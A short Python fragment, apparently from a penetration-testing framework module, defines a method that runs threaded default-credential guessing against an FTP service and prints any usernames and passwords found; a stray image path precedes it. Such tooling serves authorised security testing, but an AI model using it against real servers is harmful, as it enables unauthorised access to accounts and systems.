 def attack(self):
    if not self.check():
        return

    print_status("Starting attack against FTP service")

    data = LockedIterator(self.defaults)
    self.run_threads(self.threads, self.target_function, data)

    if self.credentials:
        print_success("Credentials found!")
        headers = ("Target", "Port", "Service", "Username", "Password")
        print_table(headers, *self.credentials)
    else:
        print_error("Credentials not found")